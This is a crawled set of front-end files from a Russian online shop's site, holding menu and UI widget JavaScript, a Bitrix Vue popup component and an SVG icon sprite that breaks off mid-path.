      sublistWraps.forEach(el => (el.style = ""));
    }
    header.classList.remove('is-selected');
    document.body.classList.remove('is-selected', 'is-out');
    if (navlinks.length) {
      navlinks.forEach(el => el.classList.remove('is-selected'));
      clearItems();
      window.addEventListener('click', clearItemsOnClickOutside);

      if (media.xl.matches) {
        // === ДЕСКТОП ===
        window.addEventListener('keyup', clearItemsOnEsc);

        // Убираем обработчики клика — ссылки ведут себя как обычные
        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
        });

        // Навешиваем hover для подменю
        navitems.forEach(el => {
          if (!el.classList.contains('header-location')) {
            el.addEventListener('mouseenter', openDesktopSublist);
            el.addEventListener('mouseleave', clearItemsOnLeave);
          }
        });

      } else {
        // === МОБИЛКА ===
        window.removeEventListener('keyup', clearItemsOnEsc);

        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
          el.addEventListener('click', toggleList);
        });

        navitems.forEach(el => {
          el.removeEventListener('mouseenter', openDesktopSublist);
          el.removeEventListener('mouseleave', clearItemsOnLeave);
        });
      }
    }
  }

  media.xl.addEventListener('change', init);
  init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785
body_size: 858
content:
/* eslint-disable */
this.BXmaker = this.BXmaker || {};
this.BXmaker.Core = this.BXmaker.Core || {};
(function (exports,ui_vue3,bxmaker_core_components_iconclose) {
  'use strict';

  var counter = 0;
  var Popup = ui_vue3.BitrixVue.mutableComponent('BXmakerCorePopup', {
    name: 'BXmakerCorePopup',
    components: {},
    props: {
      closeByBg: {
        // закрывать при клике по фону
        type: Boolean,
        "default": false
      },
      classes: {
        type: [Array, String],
        "default": function _default() {
          return [];
        }
      }
    },
    emits: ['onClose'],
    data: function data() {
      return {
        disabled: false
      };
    },
    mounted: function mounted() {
      counter++;
      if (counter === 1) {
        document.querySelector('html').classList.add('bxmaker-core-popup-lock');
      }
    },
    beforeUnmount: function beforeUnmount() {
      this.disabled = true;
      counter--;
      if (counter <= 0) {
        counter = 0;
        document.querySelector('html').classList.remove('bxmaker-core-popup-lock');
      }
    },
    methods: {
      closePopup: function closePopup() {
        this.$emit('onClose');
      },
      onClickBg: function onClickBg(event) {
        if (event.target == this.$refs.popup && this.closeByBg) {
          event.stopPropagation();
          event.preventDefault();
          this.closePopup();
        }
      }
    },
    //language=Vue
    template: "\n      <Teleport to=\"body\" :disabled=\"disabled\">\n          <div class=\"bxmaker-core-popup\"\n               :class=\"classes\"\n               @click=\"onClickBg\"\n               ref=\"popup\"\n          >\n              <div class=\"bxmaker-core-popup__content\">\n                <slot/>                \n              </div>          \n          </div>\n      </Teleport>\n    "
  });

  var PopupHeader = ui_vue3.BitrixVue.mutableComponent('BXmakerCorePopupHeader', {
    name: 'BXmakerCorePopupHeader',
    components: {
      IconClose: bxmaker_core_components_iconclose.IconClose
    },
    emits: ['onClose'],
    methods: {
      onClose: function onClose() {
        this.$emit('onClose');
      }
    },
    //language=Vue
    template: "\n      <header className=\"bxmaker-core-popup-header\">\n          <div className=\"bxmaker-core-popup-header__text\">\n            <slot />\n          </div>\n          <div @click.prevent.stop=\"onClose\" class=\"bxmaker-core-popup-header__close\">\n            <IconClose />\n          </div>\n      </header>\n    "
  });

  exports.Popup = Popup;
  exports.PopupHeader = PopupHeader;

}((this.BXmaker.Core.Components = this.BXmaker.Core.Components || {}),BX.Vue3,BXmaker.Core.Components));
//# sourceMappingURL=index.bundle.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/global.js?173495210510448
body_size: 2395
content:
"use strict";

const media = {
  sm: matchMedia('screen and (min-width: 576px)'),
  md: matchMedia('screen and (min-width: 768px)'),
  lg: matchMedia('screen and (min-width: 992px)'),
  xl: matchMedia('screen and (min-width: 1200px)'),
  xxl: matchMedia('screen and (min-width: 1400px)'),
  hover: matchMedia('(hover:hover) and (pointer: fine)')
};
document.addEventListener('DOMContentLoaded', () => {
  // Ленивая загрузка контента по классу .lozad
  (() => {
    const observer = lozad('.lozad', {
      // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
      // threshold: 0.1, // ratio of element convergence
      enableAutoReload: true // it will reload the new image when validating attributes changes
    });
    observer.observe();
  })();
  (() => {
    const themesToggle = document.getElementById('themesToggle');
    function resetAllTransitions() {
      document.documentElement.classList.add('reset-all-transitions');
      setTimeout(() => {
        document.documentElement.classList.remove('reset-all-transitions');
      }, 50);
    }
    themesToggle.addEventListener('click', () => {
      if (localStorage.theme) {
        document.documentElement.dataset.theme = "light";
        resetAllTransitions();
        localStorage.removeItem("theme");
      } else {
        document.documentElement.dataset.theme = "dark";
        resetAllTransitions();
        localStorage.setItem("theme", "dark");
      }
    });
  })();
  (() => {
    const selectsList = document.body.querySelectorAll('select.form-control');
    if (selectsList.length) {
      selectsList.forEach(item => {
        let containerOuter = ['choices'];
        if (item.classList.contains('form-control--bg-alt')) {
          containerOuter.push('choices--bg-alt');
        }
        if (item.classList.contains('form-control--bg')) {
          containerOuter.push('choices--bg');
        }
        if (item.classList.contains('text-0')) {
          containerOuter.push('text-0');
        }
        if (item.classList.contains('text-3')) {
          containerOuter.push('text-3');
        }
        if (item.classList.contains('sort')) {
          containerOuter.push('sort');
        }
        new Choices(item, {
          searchEnabled: false,
          shouldSort: false,
          placeholder: true,
          itemSelectText: '',
          allowHTML: true,
          classNames: {
            containerOuter
          }
        });
      });
    }
  })();
  (() => {
    tippy('[data-tippy-content]', {
      allowHTML: true,
      arrow: false
    });
  })();
  (() => {
    const dropdowns = document.querySelectorAll('[data-dropdown]');
    if (dropdowns) {
      dropdowns.forEach(dropdown => {
        const dropdownMedia = dropdown.dataset.media;
        const control = dropdown.querySelector('[data-dropdown-control]');
        const panel = dropdown.querySelector('[data-dropdown-panel]');
        function checkMedia() {
          if (!media[dropdownMedia].matches) {
            control.addEventListener('click', toggleDropdown);
          } else {
            clearDropdowns();
          }
        }
        function toggleDropdown(e) {
          e.preventDefault();
          control.classList.toggle('is-selected');
          panel.classList.toggle('is-selected');
          if (control.classList.contains('is-selected')) {
            window.addEventListener('click', closeDropdown);
          } else {
            window.removeEventListener('click', closeDropdown);
          }
        }
        function closeDropdown(e) {
          if (!e.target.closest('[data-dropdown-control]') || e.target.closest('[data-dropdown-control]') != control) {
            control.classList.remove('is-selected');
            panel.classList.remove('is-selected');
          }
        }
        function clearDropdowns() {
          control.removeEventListener('click', toggleDropdown);
          window.removeEventListener('click', closeDropdown);
          const selectedControls = document.querySelectorAll('[data-dropdown-control].is-selected');
          const selectedPanels = document.querySelectorAll('[data-dropdown-panel].is-selected');
          if (selectedControls.length) {
            selectedControls.forEach(item => item.classList.remove('is-selected'));
          }
          if (selectedPanels.length) {
            selectedPanels.forEach(item => item.classList.remove('is-selected'));
          }
        }
        checkMedia();
        media[dropdownMedia].addEventListener('change', checkMedia);
      });
    }
  })();
  (() => {
    Fancybox.bind('[data-main-class="fancybox__container--mobile-swipe-to-close"]', {
      mainClass: 'fancybox__container--mobile-swipe-to-close'
    });
  })();
  (() => {
    const swiperContainers = document.querySelectorAll('[data-common-swiper]');
    if (swiperContainers.length) {
      swiperContainers.forEach(container => {
        const nextEl = container.querySelector('.next');
        const prevEl = container.querySelector('.prev');
        const el = container.querySelector('.swiper-pagination-bullets');
        const swiper = new Swiper(container, {
          slidesPerView: 1,
          navigation: {
            prevEl,
            nextEl
          },
          pagination: {
            el,
            type: 'bullets'
          }
        });
      });
    }
  })();
  (() => {
    Inputmask({
      mask: '+7 (999) 999-99-99',
      clearIncomplete: true,
      clearMaskOnLostFocus: true,
      showMaskOnHover: false,
      autoUnmask: true
    }).mask('input[type="tel"]');
  })();
  (() => {
    const contactsPin = document.getElementById('contactsPin');
    const contactsPinOpen = document.getElementById('contactsPinOpen');
    const contactsPinClose = document.getElementById('contactsPinClose');
    contactsPinOpen.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.add('is-selected');
    });
    contactsPinClose.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.remove('is-selected');
    });
    window.addEventListener('keyup', e => {
      if (e.key === 'Escape') {
        contactsPin.classList.remove('is-selected');
      }
    });
    document.body.addEventListener('click', e => {
      if (!e.target.closest('#contactsPinOpen')) {
        contactsPin.classList.remove('is-selected');
      }
    });
  })();
  (() => {
    const hiddenSelectsWrap = document.querySelectorAll('.select-wrap-complect');
    if (hiddenSelectsWrap.length) {
      hiddenSelectsWrap.forEach(el => {
        const tooltip = el.querySelector('.tooltip') || false;
        const selectEl = el.querySelector('select') || false;
        function checkValue() {
          if (selectEl.value !== 'complect') {
            tooltip.classList.add('d-none');
          } else {
            tooltip.classList.remove('d-none');
          }
        }
        checkValue();
        selectEl.addEventListener('change', checkValue);
      });
    }
  })();
  (() => {
    const counters = document.querySelectorAll('[data-counter="container"]');
    if (counters.length) {
      counters.forEach(counter => {
        const decEl = counter.querySelector('[data-counter="decEl"]');
        const incEl = counter.querySelector('[data-counter="incEl"]');
        const inputEl = counter.querySelector('[data-counter="inputEl"]');
        const maxVal = counter.dataset.max && Number(counter.dataset.max) || false;
        const minVal = counter.dataset.min && Number(counter.dataset.min) || false;
        function setVal(direction) {
          if (inputEl.value < 1) {
            inputEl.value = 1;
          }
          ;
          inputEl.value = inputEl.value.replace(/\D/g, '');
          if (!inputEl.value) {
            inputEl.value = 1;
          }
          ;
          if (inputEl.value.length > 1) {
            inputEl.value = inputEl.value.replace(/(?<=^|-)0+/, '');
          }
          let inputNum = Number(inputEl.value);
          if (direction && direction === 'inc') {
            if (maxVal) {
              if (inputNum < maxVal) {
                inputEl.value = ++inputNum;
              }
            } else {
              inputEl.value = ++inputNum;
            }
          }
          if (direction && direction === 'dec' && inputNum > 1) {
            if (minVal) {
              if (inputNum > minVal) {
                inputEl.value = --inputNum;
              }
            } else {
              inputEl.value = --inputNum;
            }
          }
          if (maxVal) {
            if (inputNum > maxVal) {
              inputEl.value = maxVal;
            }
            if (inputNum >= maxVal) {
              incEl.classList.add('disabled');
            } else {
              incEl.classList.remove('disabled');
            }
          }
          if (inputNum > 0) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
          if (inputNum > minVal) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
        }
        setVal();
        inputEl.addEventListener('input', setVal);
        inputEl.addEventListener('keypress', setVal);
        incEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('inc');
        });
        decEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('dec');
        });
      });
    }
  })();
});
function chooseFileInFileControl(e) {
  const fileInputHidden = e.target;
  const fileInputBtn = fileInputHidden.parentElement.querySelector('.file-control__btn');
  const fileInputText = fileInputHidden.parentElement.querySelector('.file-control__text');
  if (fileInputHidden.files.length > 0) {
    let textOutput = '';
    for (let item of fileInputHidden.files) {
      textOutput = textOutput + item.name + '<br>';
    }
    fileInputBtn.classList.add('is-selected');
    fileInputBtn.textContent = `Выбрано: ${fileInputHidden.files.length} шт.`;
    fileInputText.innerHTML = textOutput;
    fileInputText.classList.remove('opacity-80');
  } else {
    fileInputBtn.textContent = "Выбрать файлы";
    fileInputBtn.classList.remove('is-selected');
    fileInputText.textContent = 'Загрузить файлы';
    fileInputText.classList.add('opacity-80');
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg
body_size: 32472
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 25 24" fill="none" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 7v9.932m0 0 4.5-4.5m-4.5 4.5-4.5-4.5" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="ask" xmlns="http://www.w3.org/2000/svg"><path d="M17.776 19.361H13.65c0-.957.216-1.854.646-2.691.431-.862.957-1.591 1.58-2.19a42 42 0 0 1 1.866-1.758 9.617 9.617 0 0 0 1.579-1.866c.43-.67.646-1.352.646-2.046 0-.98-.347-1.746-1.041-2.297-.694-.55-1.627-.825-2.8-.825-1.124 0-2.093.287-2.906.861-.814.575-1.4 1.388-1.759 2.44L7.907 6.98c.646-1.675 1.711-2.979 3.194-3.912 1.508-.933 3.218-1.4 5.132-1.4 2.154 0 3.996.61 5.527 1.831 1.555 1.22 2.333 2.907 2.333 5.06 0 .981-.216 1.914-.646 2.8-.431.884-.957 1.638-1.58 2.26-.622.622-1.244 1.232-1.866 1.83a9.616 9.616 0 0 0-1.579 1.867c-.43.67-.646 1.351-.646 2.045zm-2.045 2.943a2.59 2.59 0 0 1 1.902.79c.526.526.79 1.16.79 1.901 0 .742-.264 1.376-.79 1.903-.526.526-1.16.79-1.902.79a2.593 2.593 0 0 1-1.902-.79 2.593 2.593 0 0 1-.79-1.902c0-.742.252-1.376.754-1.902.526-.527 1.172-.79 1.938-.79z" fill="currentColor"/></symbol><symbol viewBox="0 0 28 26" fill="none" id="calculator" xmlns="http://www.w3.org/2000/svg"><path d="M21.313 26H6.688a6.317 6.317 0 0 1-4.374-1.747A5.855 5.855 0 0 1 .5 20.042V5.958a5.855 5.855 0 0 1 1.814-4.21A6.317 6.317 0 0 1 6.687 0h14.625a6.32 6.32 0 0 1 4.374 1.747A5.855 5.855 0 0 1 27.5 5.958v14.084a5.855 5.855 0 0 1-1.814 4.21A6.316 6.316 0 0 1 21.313 26zM6.688 3.25c-.746 0-1.462.285-1.99.793a2.658 2.658 0 0 0-.823 1.915v14.084c0 .718.296 1.407.824 1.915a2.868 2.868 0 0 0 1.989.793h14.625c.745 0 1.46-.285 1.988-.793a2.658 2.658 0 0 0 .824-1.915V5.958c0-.718-.296-1.407-.824-1.915a2.868 2.868 0 0 0-1.988-.793H6.688zm15.187 4.333c0-.574-.237-1.125-.659-1.532a2.295 2.295 0 0 0-1.591-.634H8.375c-.597 0-1.169.228-1.591.634a2.127 2.127 0 0 0-.659 1.532c0 .575.237 1.126.659 1.532.422.407.994.635 1.591.635h11.25c.597 0 1.169-.228 1.591-.635.422-.406.659-.957.659-1.532zM7.812 12.458c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm-5.624 4.875c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm8.437 1.625c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149zm0-4.875c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M7 11h2v2H7v-2zm0 4h2v2H7v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2z" fill="currentColor"/><path d="M3.833 24h16.334c1.286 0 2.333-1.076 2.333-2.4V4.8c0-1.324-1.047-2.4-2.333-2.4h-2.334V0H15.5v2.4h-7V0H6.167v2.4H3.833C2.546 2.4 1.5 3.476 1.5 4.8v16.8c0 1.324 1.046 2.4 2.333 2.4zM20.167 7.2v14.4H3.834V7.2h16.334z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 31" fill="none" id="call" xmlns="http://www.w3.org/2000/svg"><path d="M31 21.535v7.573a1.941 1.941 0 0 1-.591 1.397 1.751 1.751 0 0 1-1.296.495A30.38 30.38 0 0 1 8.9 22.1 30.381 30.381 0 0 1 0 1.886 1.75 1.75 0 0 1 .494.591 1.942 1.942 0 0 1 1.892 0h7.572a1.87 1.87 0 0 1 1.842 1.597l1 7.001a1.87 1.87 0 0 1-.526 1.579l-2.97 2.97a.624.624 0 0 0-.104.756 25.428 25.428 0 0 0 8.391 8.39.623.623 0 0 0 .756-.103l2.97-2.97a1.871 1.871 0 0 1 1.578-.526l7.002 1A1.869 1.869 0 0 1 31 21.535z" fill="currentColor"/><path d="m23.926 3.766 2.498-2.499 2.499 2.499m-4.997 4.592 2.498-2.498 2.499 2.498" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 23 24" fill="none" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M4.645 7.433a.93.93 0 0 1-.93-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929zm9.292 0a.93.93 0 0 1-.929-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M13.936 6.504a.93.93 0 0 1-.93-.93c0-1.98-1.736-3.716-3.716-3.716-1.98 0-3.716 1.737-3.716 3.717a.93.93 0 0 1-1.859 0C3.715 2.553 6.268 0 9.29 0c3.022 0 5.575 2.553 5.575 5.575a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M16.723 7.433H1.857a.93.93 0 0 1 0-1.858h14.866a.93.93 0 0 1 0 1.858zM14.867 20.44H3.717a.93.93 0 0 1 0-1.858h11.15a.93.93 0 0 1 0 1.859z" fill="currentColor"/><path d="M3.716 20.44A3.718 3.718 0 0 1 .98 19.22a3.719 3.719 0 0 1-.965-2.836.93.93 0 0 1 1.85.17 1.855 1.855 0 0 0 .488 1.414c.356.39.853.615 1.363.615a.93.93 0 0 1 0 1.858z" fill="currentColor"/><path d="M.94 17.398a.93.93 0 0 1-.927-1.015L.932 6.42a.93.93 0 0 1 1.85.17l-.916 9.965a.929.929 0 0 1-.924.844zm13.927 3.042a.93.93 0 0 1 0-1.857c.511 0 1.008-.225 1.365-.617a1.85 1.85 0 0 0 .485-1.41.93.93 0 1 1 1.85-.174 3.712 3.712 0 0 1-.961 2.836 3.72 3.72 0 0 1-2.739 1.223z" fill="currentColor"/><path d="M17.64 17.398a.929.929 0 0 1-.924-.843l-.918-9.965a.929.929 0 1 1 1.85-.17l.918 9.964a.929.929 0 0 1-.926 1.014z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M12 20a8 8 0 1 0 0-16.001A8 8 0 0 0 12 20zm0-18a10 10 0 1 1 0 20C6.47 22 2 17.5 2 12A10 10 0 0 1 12 2zm.5 5v5.25l4.5 2.67-.75 1.23L11 13V7h1.5z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="close" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.954 20.207 20.209 2.95l.842.842L3.796 21.048l-.842-.841z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.793 2.951 21.05 20.206l-.842.842L2.952 3.793l.841-.842z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="ext-link" xmlns="http://www.w3.org/2000/svg"><path d="m7.977 16 7.228-6.818m0 0H8.841m6.364 0v6.364" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 58 30" id="logo" xmlns="http://www.w3.org/2000/svg"><path d="M51.627 12c-.448 0-.972.338-1.165.751l-2.567 5.485c-.192.413-.35.376-.35-.082v-5.32A.825.825 0 0 0 46.73 12h-4.917a.827.827 0 0 0-.814.833v16.332c0 .458.366.834.814.834h4.917a.825.825 0 0 0 .813-.834v-6.06c0-.457.14-.486.309-.061l2.469 6.182c.17.425.674.773 1.122.773h5.808c.447 0 .649-.337.448-.745l-3.867-7.884c-.2-.41-.183-1.07.04-1.467l4.032-7.18c.223-.397.04-.722-.41-.722h-5.868V12z" fill="currentColor"/><path d="M18.288.176.267 11.004c-.396.237-.346.43.113.43h5.103c.457 0 .832.387.832.86V29.14c0 .471.376.859.834.859H19V0c-.258 0-.515.057-.711.176" fill="#EF6314"/><path d="M38.247 11.014 19.76.184A1.533 1.533 0 0 0 19 0v30h19.123a.87.87 0 0 0 .877-.86V12.312c0-.471-.338-1.056-.752-1.297m-5.765 11.64a.868.868 0 0 1-.876.858h-4.942a.87.87 0 0 1-.877-.858v-10.36c0-.473.358-.698.797-.5l5.102 2.296c.438.198.795.745.795 1.218v7.345l.001.001z" fill="currentColor"/></symbol><symbol viewBox="0 0 192 46" fill="none" id="logo-horizontal" xmlns="http://www.w3.org/2000/svg"><path d="M80.878 18c-.712 0-1.543.525-1.85 1.169L74.952 27.7c-.306.642-.558.585-.558-.129v-8.275c0-.712-.58-1.295-1.291-1.295h-7.81c-.71 0-1.293.583-1.293 1.295v25.406A1.3 1.3 0 0 0 65.293 46h7.81c.712 0 1.291-.584 1.291-1.297v-9.426c0-.711.22-.756.49-.096l3.921 9.617c.269.66 1.07 1.202 1.783 1.202h9.224c.71 0 1.03-.523.712-1.159L84.38 32.577c-.318-.639-.29-1.666.065-2.282l6.403-11.17c.355-.616.063-1.122-.65-1.122h-9.321V18z" fill="currentColor"/><path d="M28.875.27.421 16.871c-.625.364-.545.66.18.66h8.057a1.32 1.32 0 0 1 1.314 1.318v25.832c0 .724.592 1.318 1.315 1.318H30V0c-.407 0-.814.088-1.123.27" fill="#EF6314"/><path d="M59.833 16.887 31.178.283C30.855.095 30.428 0 30 0v46h29.64c.75 0 1.36-.593 1.36-1.318V18.877c0-.723-.523-1.619-1.166-1.99M50.9 34.737c0 .723-.608 1.316-1.358 1.316h-7.66c-.747 0-1.36-.593-1.36-1.316V18.85c0-.725.556-1.07 1.236-.767l7.908 3.522c.679.304 1.232 1.142 1.232 1.867v11.263l.002.002zm113.992 2.019h3.231V44h-1.536v-2.434h-.869L163.878 44h-1.84l1.956-2.579a2.415 2.415 0 0 1-1.217-.87 2.325 2.325 0 0 1-.449-1.39c0-.667.237-1.232.71-1.695.473-.474 1.091-.71 1.854-.71zm.087 3.462h1.608v-2.042h-1.608c-.328 0-.599.096-.811.29-.203.183-.304.43-.304.738 0 .31.101.556.304.74.212.183.483.274.811.274zm-8.755 1.131 3.709-4.593h1.202V44H159.6v-4.607L155.891 44h-1.203v-7.244h1.536v4.593zm-4.482-1.71v-2.883h1.565V44h-1.565v-2.883h-3.317V44h-1.565v-7.244h1.565v2.883h3.317zm-7.836-1.854v-1.03h1.565V44h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-9.639-5.288h6.447V44h-1.565v-5.766h-3.318V44h-1.564v-7.244zm-2.967 0h1.594V44h-1.522v-4.767l-2.086 3.318h-.188l-2.072-3.303V44h-1.521v-7.244h1.593l2.101 3.347 2.101-3.347zm-7.891 6.331c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.367 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637z" fill="currentColor"/><path d="M110.013 40.306 113.317 44h-1.869l-2.971-3.347V44h-1.564v-7.244h1.564v3.202l2.811-3.202h1.913l-3.188 3.55zm78.081-17.55h3.231V30h-1.536v-2.434h-.869L187.08 30h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.32 2.32 0 0 1-.45-1.39c0-.667.237-1.232.71-1.695.474-.474 1.092-.71 1.855-.71zm.087 3.462h1.608v-2.042h-1.608c-.329 0-.599.096-.812.29-.202.183-.304.43-.304.738 0 .31.102.556.304.74.213.183.483.274.812.274zm-5.417-2.433v-1.03h1.565V30h-1.565v-1.043c-.589.82-1.434 1.231-2.536 1.231-.994 0-1.844-.367-2.549-1.1-.706-.735-1.058-1.638-1.058-2.71s.352-1.975 1.058-2.71c.705-.733 1.555-1.1 2.549-1.1 1.102 0 1.947.405 2.536 1.216zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-4.757-2.405v-2.883h1.565V30h-1.565v-2.883h-3.318V30h-1.565v-7.244h1.565v2.883h3.318zm-7.839.435v-3.318h1.564V30h-1.564v-2.448a5.188 5.188 0 0 1-1.826.318c-.918 0-1.632-.222-2.144-.666-.512-.454-.768-1.106-.768-1.956v-2.492h1.565v2.347c0 .87.516 1.304 1.55 1.304.589 0 1.13-.111 1.623-.333zm-6.359 3.013c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.366 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637zm-5.583 3.811c-1.101 0-2.009-.357-2.724-1.072-.695-.724-1.043-1.647-1.043-2.767 0-1.217.183-2.164.55-2.84.358-.666 1.102-1.28 2.232-1.84.038-.02.101-.048.188-.087a9.76 9.76 0 0 1 .304-.145 98.942 98.942 0 0 0 1.072-.492c.058-.03.227-.135.507-.319.339-.241.566-.584.681-1.029l1.275.74c-.048.53-.381 1.018-.999 1.463-.107.096-.305.212-.594.347l-.623.29-.725.304c-.628.252-1.091.507-1.391.768a2.037 2.037 0 0 0-.623 1c.58-.657 1.367-.985 2.362-.985.85 0 1.589.304 2.217.912.637.609.956 1.396.956 2.362 0 .985-.338 1.797-1.014 2.434-.667.637-1.536.956-2.608.956zm-.015-1.463c.609 0 1.106-.179 1.493-.536.386-.367.579-.83.579-1.391 0-.57-.193-1.038-.579-1.405-.377-.367-.87-.55-1.478-.55a2.28 2.28 0 0 0-1.463.52c-.435.33-.652.783-.652 1.363s.202 1.057.608 1.434c.406.377.903.565 1.492.565zm-7.128-.695 1.855-5.274h1.666l-2.782 7.476c-.338.917-.811 1.603-1.42 2.057-.608.454-1.313.657-2.115.609v-1.464c.927.058 1.57-.405 1.927-1.39l.043-.102-3.042-7.186h1.666l2.202 5.274zm-9.966-5.274h5.549V30h-1.564v-5.737h-2.42v2.694c0 1.13-.246 1.942-.739 2.434-.492.493-1.212.696-2.158.609v-1.463c.444.077.777-.015.999-.276.222-.27.333-.729.333-1.376v-4.13zm-3.518 1.029v-1.03h1.564V30h-1.564v-1.043c-.59.82-1.435 1.231-2.536 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.057-1.638-1.057-2.71s.352-1.975 1.057-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.536 1.216zm-3.927 4.259c.435.435.981.652 1.637.652.657 0 1.203-.217 1.638-.652.434-.444.652-1 .652-1.666 0-.667-.218-1.217-.652-1.652-.435-.444-.981-.666-1.638-.666-.656 0-1.202.222-1.637.666-.434.435-.652.985-.652 1.652 0 .657.218 1.212.652 1.666zm-9.639-5.288h6.447V30h-1.564v-5.766h-3.318V30h-1.565v-7.244zm-2.096 6.331c-.734.734-1.637 1.101-2.709 